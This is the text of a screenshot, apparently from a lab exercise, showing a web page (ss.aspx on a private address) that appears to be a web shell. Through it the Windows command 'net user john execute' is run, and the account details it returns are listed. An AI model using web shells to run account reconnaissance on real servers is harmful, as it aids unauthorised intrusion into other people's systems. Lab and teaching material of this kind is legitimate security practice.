 Không bảo mật | 192.168.56.101/ss.aspx
Command: net user john execute
User name john
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/30/2023 2:17:50 AM
Password expires 10/11/2023 2:17:50 AM
Password changeable 8/30/2023 2:17:50 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/31/2023 2:49:45 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.